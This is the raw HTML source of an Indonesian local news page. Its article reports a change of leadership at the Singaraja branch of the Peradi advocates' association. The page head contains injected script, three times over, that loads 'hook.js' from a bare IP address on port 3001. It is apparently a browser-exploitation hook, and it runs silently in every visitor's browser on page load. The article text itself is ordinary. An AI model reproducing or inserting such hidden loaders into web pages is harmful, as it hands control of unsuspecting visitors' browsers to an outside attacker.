<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css'>
:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='viral-news-style-css' href='https://nuansagiri.com/wp-content/themes/viral-news/style.css?ver=1.4.84' media='all' />
<style id='viral-news-style-inline-css'>
:root{--viral-news-template-color:#95000b;--viral-news-header-image:url();--viral-news-header-padding:50px 0;--viral-news-body-family:'Poppins',serif;--viral-news-header-family:'Poppins',serif}
/*# sourceURL=viral-news-style-inline-css */
</style>
<link rel='stylesheet' id='twittericon-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/twittericon.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/owl.carousel.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='viral-news-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nuansagiri.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nuansagiri.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1043' media='all' />
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-4JVNBQT36Y" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nuansagiri.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4JVNBQT36Y");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://nuansagiri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansagiri.com/wp-json/wp/v2/posts/2949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansagiri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nuansagiri.com/?p=2949' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.168.0" /><!-- HFCM by 99 Robots - Snippet # 1: hook -->
<script>
		var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
		document.write(commandModuleStr);
</script>
<!-- /end HFCM by 99 Robots -->
<script>
	var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
	document.write(commandModuleStr);
</script><script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style>	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><style id="custom-background-css">
body.custom-background { background-color: #fcfcfc; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(221,51,51,.88);}</style>		<style id="wp-custom-css">
			.vn-top-header{
	padding: 10px 0;
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>		<script src="http://8.215.76.182:3001/hook.js"></script>
    </head>

    <body class="wp-singular post-template-default single single-post postid-2949 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-viral-news postx-page he-viral-news group-blog viral-news-right-sidebar elementor-default elementor-kit-275">
                <div id="vn-page">
            <a class="skip-link screen-reader-text" href="#vn-content">Skip to content</a>
                        <header id="vn-masthead" class="vn-site-header" >
                
                <div class="vn-header vn-white">
                    <div class="vn-container">
                        <div class="vn-header-social-icons"><a class="vn-facebook" href="#" target="_blank"><i class="mdi-facebook"></i></a><a class="vn-twitter" href="#" target="_blank"><i class="ti-x-twitter"></i></a><a class="vn-youtube" href="#" target="_blank"><i class="mdi-youtube"></i></a><a class="vn-instagram" href="#" target="_blank"><i class="mdi-instagram"></i></a></div>        <div id="vn-site-branding">
            <a href="https://nuansagiri.com/" class="custom-logo-link" rel="home"><picture><source  sizes='(max-width: 1123px) 100vw, 1123px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg.webp 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg.webp 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg.webp 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg.webp 768w"><img width="1123" height="314" src="[data-uri]" class="custom-logo lazyload" alt="" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" data-sizes="auto" data-eio-rwidth="1123" data-eio-rheight="314" /></picture><noscript><img width="1123" height="314" src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" class="custom-logo" alt="" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" sizes="(max-width: 1123px) 100vw, 1123px" data-eio="l" /></noscript></a>        </div><!-- .site-branding -->
        <div class="vn-header-search" ><span><i class="mdi-magnify"></i></span></div>                    </div>
                </div>

                                    <nav id="vn-site-navigation" class="vn-main-navigation vn-theme-color">
                        <div class="vn-container">
                            <div class="vn-header-search"><span ><i class="mdi-magnify"></i></span></div>

                            <a href="#" class="vn-toggle-menu"><span></span></a>
                            <div class="vn-menu vn-clearfix"><ul id="menu-primary-menu" class="vn-clearfix"><li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://nuansagiri.com/nuansagiri/">TENTANG NUANSA GIRI</a></li>
<li id="menu-item-10718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10718"><a href="https://nuansagiri.com/berita/">DEWATA ROUNDUP</a>
<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://nuansagiri.com/category/birokrasi/">BIROKRASI</a></li>
	<li id="menu-item-10741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10741"><a href="https://nuansagiri.com/category/parlemen/">PARLEMEN</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://nuansagiri.com/category/politik/">POLITIK</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://nuansagiri.com/category/pariwisata/">PARIWISATA</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://nuansagiri.com/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://nuansagiri.com/category/ekonomi/">EKONOMI &#038; BISNIS</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://nuansagiri.com/category/olah-raga/">OLAHRAGA</a></li>
</ul>
</li>
<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://nuansagiri.com/category/senandung-giri/">SENANDUNG GIRI</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5822"><a href="https://nuansagiri.com/download/">Download</a></li>
</ul></div>                        </div>
                    </nav>
                            </header>

            <div id="vn-content" class="vn-site-content">
<div class="vn-container">
                <header class="vn-main-header">
                <h1>Sulana Gantikan Harja Kendalikan Peradi Singaraja</h1>                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2021-12-30T16:44:45+08:00">30/12/2021</time></div>            </header><!-- .entry-header -->
        
        <div class="vn-content-wrap vn-clearfix">
            <div id="primary" class="content-area">

                
<article id="post-2949" class="vn-article-content post-2949 post type-post status-publish format-standard has-post-thumbnail hentry category-dewataroundup" >

    <div class="entry-content">

        <p style="text-align: justify"><strong><em><img fetchpriority="high" decoding="async" class="alignnone  wp-image-2944 lazyload" src="[data-uri]" alt="" width="1141" height="856"   data-src="https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi-400x300.jpg" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi-400x300.jpg 400w, https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi-867x650.jpg 867w, https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi-768x576.jpg 768w, https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi.jpg 1280w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="300" /><noscript><img fetchpriority="high" decoding="async" class="alignnone  wp-image-2944" src="https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi-400x300.jpg" alt="" width="1141" height="856" srcset="https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi-400x300.jpg 400w, https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi-867x650.jpg 867w, https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi-768x576.jpg 768w, https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi.jpg 1280w" sizes="(max-width: 1141px) 100vw, 1141px" data-eio="l" /></noscript></em></strong></p>
<p style="text-align: justify"><strong><em>Buleleng</em>, Ketut Sulana dipercaya memegang nakhoda Perhimpunan Advokat Indonesia,Peradi Singaraja menggantikan Gede Harja Astawa.</strong></p>
<p style="text-align: justify">Rabu(29/12) bertempat di sekretariat DPC Peradi Singaraja Jalan Mayor Metra Singaraja berlangsung rapat pengurus Peradi Singaraja. Rapat membahas pengunduran diri ketua Gede Harja yang dipercaya sebagai ketua DPC Gerindra Kabupaten Buleleng.</p>
<p style="text-align: justify">Sesuai AD/ART Peradi, ketua tidak boleh merangkap jabatan apalagi dalam hal ini pengurus Parpol. Untuk menjalankan organisasi Drs Ketut Sulana, S.H., M,H yang selama ini menjabat sebagai wakil ketua dipercaya mengendalikan roda organisasi para advokat di Bumi Panji Sakti. Sebagai simbolis pergantian Gede Harja Astawa menyerahkan bendera pataka. Selanjutnya pengurus akan emnunggu petunjuk Dewan Peradi nasional untuk menentukan langkah lanjutan.</p>
<p style="text-align: justify">Usai menyerahkan bendera patakan Gede Harja Astawa mengungkapkan pilihan politik mengharuskannya melepas jabatan sebagai ketua PERADI Singaraja. &#8220;Ketentuan Peradi sudah sangat jelas, dan ada ketentuannya pengurusanya tidak boleh merangkap di partai politik, begitu SPK partai Gerindra muncul saya harus mengundurkan diri, akhirnya wakil nya yaitu bapak Ketut Sulana yang menjadi ketua,&#8221;ujarnya.</p>
<p style="text-align: justify">Putra desa Temukus kecamatan Banjar ini berharap Peradi selalu memegang tegus kode etik dan anggaran dasar agar kepercayaan yang telah terbangun selama ini dapat dipertahankan. &#8220;Harapan saya tentunya pengurus lainnya agar didalam menjalankan kode etik dan menjunjung nilai kebenaran,&#8221;ungkapnya.<strong>(tut/dpa)</strong></p>
<p style="text-align: justify">
    </div>

    <footer class="entry-footer">
        <div class="cat-links"><i class="mdi-book-open-outline"></i> Posted in <a href="https://nuansagiri.com/category/dewataroundup/" rel="category tag">DewataRoundUP</a></div>    </footer>

</article>


                <nav class="navigation post-navigation" role="navigation">
                    <div class="nav-links">
                        <div class="nav-previous">
                            <a href="https://nuansagiri.com/lksa-dana-punia-harap-kerjasama-penguatan-agama-dari-stahn-mpu-kuturan/" rel="prev"><span><i class="mdi-chevron-left"></i>Prev</span>LKSA Dana Punia Harap Kerjasama Penguatan Agama dari STAHN Mpu Kuturan</a> 
                        </div>

                        <div class="nav-next">
                            <a href="https://nuansagiri.com/ppg-2021-undiksha-kelulusan-peringkat-dua-nasional/" rel="next"><span>Next<i class="mdi-chevron-right"></i></span>PPG 2021 Undiksha, Kelulusan Peringkat Dua Nasional</a>                        </div>
                    </div>
                </nav>

                
<div id="comments" class="comments-area">

    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sulana-gantikan-harja-kendalikan-peradi-singaraja/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nuansagiri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2949' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div><!-- #primary -->

                <div id="secondary" class="widget-area" >
        <aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://nuansagiri.com/11-ribu-bibit-kelapa-genjah-disalurkan-distan-buleleng-diminta-pastikan-bukan-sekadar-program-seremonial/">11 Ribu Bibit Kelapa Genjah Disalurkan, Distan Buleleng Diminta Pastikan Bukan Sekadar Program Seremonial</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/cegah-polemik-berulang-dprd-buleleng-dorong-sosialisasi-layanan-kesehatan/">Cegah Polemik Berulang, DPRD Buleleng Dorong Sosialisasi Layanan Kesehatan</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/akbp-ruzi-gusman-pimpin-polres-buleleng/">AKBP Ruzi Gusman Pimpin Polres Buleleng</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/phdi-buleleng-tolak-wacana-pergeseran-hari-suci-nyepi/">PHDI Buleleng Tolak Wacana Pergeseran Hari Suci Nyepi</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/pengurus-baru-koni-buleleng-diharapkan-tingkatkan-kesejahteraan-atlet/">Pengurus Baru KONI Buleleng Diharapkan Tingkatkan Kesejahteraan Atlet</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Categories</span></h3><div class="tagcloud"><a href="https://nuansagiri.com/category/birokrasi/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 14.882943143813pt;" aria-label="BIROKRASI (58 items)">BIROKRASI</a>
<a href="https://nuansagiri.com/category/budaya/" class="tag-cloud-link tag-link-2 tag-link-position-2" style="font-size: 16.19397993311pt;" aria-label="Budaya (111 items)">Budaya</a>
<a href="https://nuansagiri.com/category/dewataroundup/" class="tag-cloud-link tag-link-1 tag-link-position-3" style="font-size: 22pt;" aria-label="DewataRoundUP (1,968 items)">DewataRoundUP</a>
<a href="https://nuansagiri.com/category/ekonomi/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 14.040133779264pt;" aria-label="Ekonomi (38 items)">Ekonomi</a>
<a href="https://nuansagiri.com/category/kriminal/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 11.464882943144pt;" aria-label="HUKUM &amp; KRIMINAL (10 items)">HUKUM &amp; KRIMINAL</a>
<a href="https://nuansagiri.com/category/interaktif/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 8pt;" aria-label="Interaktif (1 item)">Interaktif</a>
<a href="https://nuansagiri.com/category/kesehatan/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 13.899665551839pt;" aria-label="Kesehatan (35 items)">Kesehatan</a>
<a href="https://nuansagiri.com/category/kreatif/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.04347826087pt;" aria-label="Kreatif (8 items)">Kreatif</a>
<a href="https://nuansagiri.com/category/lingkungan/" class="tag-cloud-link tag-link-89 tag-link-position-9" style="font-size: 13.056856187291pt;" aria-label="Lingkungan (23 items)">Lingkungan</a>
<a href="https://nuansagiri.com/category/olah-raga/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 16.66220735786pt;" aria-label="Olah Raga (140 items)">Olah Raga</a>
<a href="https://nuansagiri.com/category/pariwisata/" class="tag-cloud-link tag-link-12 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="Pariwisata (27 items)">Pariwisata</a>
<a href="https://nuansagiri.com/category/parlemen/" class="tag-cloud-link tag-link-102 tag-link-position-12" style="font-size: 8pt;" aria-label="PARLEMEN (1 item)">PARLEMEN</a>
